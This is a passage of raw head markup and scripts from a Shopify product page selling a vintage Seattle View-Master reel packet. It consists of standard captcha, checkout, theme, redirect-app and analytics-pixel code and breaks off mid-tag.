<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//3dstereo.com/cdn/shop/t/4/assets/theme.scss.css?v=96989963159584191131759332708" rel="stylesheet" type="text/css" media="all" />

  

  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
      

      
      
      })(jq223);
    });
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092"></script><![endif]-->
  
    <script>
StyleHatch.currencyConverter = true;
StyleHatch.shopCurrency = 'USD';
StyleHatch.defaultCurrency = 'USD';
// Formatting
StyleHatch.currencyConverterFormat = 'money_with_currency_format';
StyleHatch.moneyWithCurrencyFormat = "${{amount}} USD";
StyleHatch.moneyFormat = "${{amount}}";
</script>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//cdn.shopify.com/s/javascripts/currencies.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//cdn.shopify.com/s/javascripts/currencies.js"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094"></script><![endif]-->

  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095"></script><![endif]-->


 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "7444150911154";
 </script> 
  
  
 <script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>


<script type="text/javascript">

$(document).ready(function()
{
	  var title = document.getElementsByTagName('title');
  	  var innertitle = title[0].innerHTML;
  	  var check404 = innertitle.includes("404 Not Found"); 	
      var current_url = window.location+"";
      var shop_url = "https://3dstereo.myshopify.com";
      var domain = "3dstereo.myshopify.com";
      var page_url = current_url.replace(shop_url, "")
  	  if(check404 == true)
      { 
       	 $.ajax({
            type: "POST",
            url: "https://www.qetail.com/apps/qeredirect/auth/add404_pagedata",
            data: {
              shop_url:shop_url,
                domain: domain,
                page_url: page_url
            },
            dataType: "text",
            cache: false,
            success: function (data) {}
        });
       		
      }  
  
});                  
  
</script>  


<script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>
<script type="text/javascript">
  var current_url = window.location+"";
  var domain = "https://3dstereo.myshopify.com";
  $.post('https://www.qetail.com/apps/qeredirect/Auth/get301data', 
    {
    domain: domain,
      page_url: current_url.replace(domain, "")
    }).done(function(response){
    
    var data1 = JSON.parse(response);
    var data_shop = JSON.parse(data1['shop']);
    $enable_301=data_shop.enable_301;
   
    var data_redirect = JSON.parse(data1['redirect']);
    $redirect_to=data_redirect.redirect_to;
    
    if($enable_301 == 'on')
    {  
      if($redirect_to != "")
        {
          window.location = $redirect_to;
      }
        
    }
    else if($enable_301 == '' || $enable_301 == undefined || $enable_301 == 'undefined')
    {
      console.log("301 Redirection Off ,Contact Support - support@qeretail.com to remove the Code left");
    }  
      
  });
 
</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29239616,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29239616,storefrontBaseUrl: "https://3dstereo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"582746290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PZX3JGK\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239141042","configuration":"{\"pixel_id\":\"659776932409301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3Dstereo.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3dstereo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dstereo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"USD"},"product":{"title":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","vendor":"3dstereo","id":"7444150911154","untranslatedTitle":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","url":"\/products\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a","type":"Packet"},"id":"42368431128754","image":{"src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500"},"sku":"PKT-A274-G3Ank","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://3dstereo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29239616","storefrontBaseUrl":"https:\/\/3dstereo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)\",\"vendor\":\"3dstereo\",\"id\":\"7444150911154\",\"untranslatedTitle\":\"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)\",\"url\":\"\/products\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a\",\"type\":\"Packet\"},\"id\":\"42368431128754\",\"image\":{\"src\":\"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500\"},\"sku\":\"PKT-A274-G3Ank\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7444150911154,"gid":"gid:\/\/shopify\/Product\/7444150911154","vendor":"3dstereo","type":"Packet","handle":"seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a","variants":[{"id":42368431128754,"price":1295,"name":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","public_title":null,"sku":"PKT-A274-G3Ank"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7444150911154,"requestId":"5cfc1177-a19d-41ac-a18c-984ac9c0eb91-1769404258"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29239616,
      theme_id: 129185644722,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29239616,"isMerchantRequest":null,"themeId":129185644722,"themeCityHash":"9429619921648965233","contentLanguage":"en","currency":"USD","eventMetadataId":"a2387f29-e2f9-4d4f-ad85-e312c9a42e6e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7444150911154,"requestId":"5cfc1177-a19d-41ac-a18c-984ac9c0eb91-1769404258","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42368431128754,"productId":7444150911154,"productGid":"gid:\/\/shopify\/Product\/7444150911154","name":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","price":"12.95","sku":"PKT-A274-G3Ank","brand":"3dstereo","variant":null,"category":"Packet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42368431128754,"productId":7444150911154,"productGid":"gid:\/\/shopify\/Product\/7444150911154","name":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","price":"12.95","sku":"PKT-A274-G3Ank","brand":"3dstereo","variant":null,"category":"Packet","nonInteraction":true,"remote":false,"referer":"https:\/\/3dstereo.com\/products\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dstereo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
